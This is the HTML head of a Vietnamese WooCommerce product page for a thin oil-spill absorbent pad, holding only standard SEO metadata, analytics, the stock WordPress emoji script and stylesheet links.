

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/
body_size: 30934
content:

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600&display=swap" rel="stylesheet">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138235688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138235688-1');
</script>
<style type="text/css">
html body {font-family: 'Roboto', sans-serif!important}
.vertical_megamenu .nav.vertical-megamenu > li > a {
    padding-right: 20px!important
}
.item-content h4, .products-content h4 {
    height: 50px!important
}
.item-bottom .product_type_simple{display:none!important}
#header .header-msg,.sidebar-above-footer{display:none!important}
</style>
<!DOCTYPE html>
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>         <html class="no-js ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vietsafe.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM Feed" href="https://vietsafe.net/feed/">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
  <style>.htg-link{float:left;padding:0!important;color:#fff;font-size:16px;border-radius:2px;margin-right:5px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;width:40px;height:40px;line-height:36px;text-align:center}.htg-link:active,.htg-link:hover{color:#fff}.htg-twitter{background:#00aced}.htg-twitter:active,.htg-twitter:hover{background:#0084b4}.htg-facebook{background:#3b5997}.htg-facebook:active,.htg-facebook:hover{background:#2d4372}.htg-googleplus{background:#d64937}.htg-googleplus:active,.htg-googleplus:hover{background:#b53525}.htg-buffer{background:#444}.htg-buffer:active,.htg-buffer:hover{background:#222}.htg-pinterest{background:#bd081c}.htg-pinterest:active,.htg-pinterest:hover{background:#bd081c}.htg-linkedin{background:#0074a1}.htg-linkedin:active,.htg-linkedin:hover{background:#006288}.htg-social{margin:5px 0;-webkit-font-smoothing:antialiased;font-size:12px;width:100%;display:inline-block;padding:0}.zalo-share-button{display: inline-block;width: 40px;height: 40px;float: left;margin-top: 2px;padding: 0;-moz-background-clip: padding;-webkit-background-clip: padding-box;box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);}#zalof{bottom:45px;left:10px;position:fixed;z-index:9999999999}#zalof img{width:42px;height:40px}#zalof img:hover{width:52px;height:50px}@media(max-width:1100px){#zalof{bottom:45px;left:10px;position:fixed;z-index:99}#zalof img:hover{width:42px;height:40px}}
  </style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tấm thấm hút dầu tràn - loại mỏng, 16 Gal / 60 Lít - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM</title>
<meta name="description" content="sử dụng chuyên để xử lý sự cố tràn dầu"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Tấm thấm hút dầu tràn - loại mỏng, 16 Gal / 60 Lít - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="og:description" content="sử dụng chuyên để xử lý sự cố tràn dầu" />
<meta property="og:url" content="https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/" />
<meta property="og:site_name" content="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="og:updated_time" content="2021-01-20T15:28:47+07:00" />
<meta property="og:image" content="https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg" />
<meta property="og:image:secure_url" content="https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Tấm thấm hút dầu tràn &#8211; loại mỏng, 16 Gal / 60 Lít" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tấm thấm hút dầu tràn - loại mỏng, 16 Gal / 60 Lít - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta name="twitter:description" content="sử dụng chuyên để xử lý sự cố tràn dầu" />
<meta name="twitter:image" content="https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vietsafe.net/#organization","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM"},{"@type":"WebSite","@id":"https://vietsafe.net/#website","url":"https://vietsafe.net","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","publisher":{"@id":"https://vietsafe.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg","url":"https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg","width":"500","height":"500","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/#webpage","url":"https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/","name":"T\u1ea5m th\u1ea5m h\u00fat d\u1ea7u tr\u00e0n - lo\u1ea1i m\u1ecfng, 16 Gal / 60 L\u00edt - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","datePublished":"2018-05-31T14:25:46+07:00","dateModified":"2021-01-20T15:28:47+07:00","isPartOf":{"@id":"https://vietsafe.net/#website"},"primaryImageOfPage":{"@id":"https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"T\u1ea5m th\u1ea5m h\u00fat d\u1ea7u tr\u00e0n - lo\u1ea1i m\u1ecfng, 16 Gal / 60 L\u00edt - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","description":"s\u1eed d\u1ee5ng chuy\u00ean \u0111\u1ec3 x\u1eed l\u00fd s\u1ef1 c\u1ed1 tr\u00e0n d\u1ea7u","sku":"OP0001W","category":"Gi\u1ea5y th\u1ea5m / D\u1ee5ng c\u1ee5 x\u1eed l\u00fd tr\u00e0n &gt; T\u1ea5m th\u1ea5m h\u00fat d\u1ea7u/ h\u00f3a ch\u1ea5t tr\u00e0n","mainEntityOfPage":{"@id":"https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/#webpage"},"image":[{"@type":"ImageObject","url":"https://vietsafe.net/wp-content/uploads/2018/05/Tam-tham-dau-sysbel-OP0001W.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://vietsafe.net/wp-content/uploads/2018/05/tam-tham-hut-dau.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://vietsafe.net/wp-content/uploads/2018/05/tam-tham-dau-sysbel.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://vietsafe.net/wp-content/uploads/2018/05/Tham-hut-dau-OP0001W-trang.jpg","height":"500","width":"500"}],"additionalProperty":[{"@type":"PropertyValue","name":"pa_xuat-xu","value":"Trung Qu\u1ed1c"}],"@id":"https://vietsafe.net/shop/giay-tham-tran-dau-dung-cu-tran/tam-tham-hut-dau-hoa-chat-tran/tam-tham-hut-dau-tran-sysbel-op0001w/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM &raquo;" href="https://vietsafe.net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietsafe.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vietsafe.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vietsafe.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vietsafe.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vietsafe.net/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//vietsafe.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/css/converter.css?ver=6.5.7' type='text/css' media='all' />
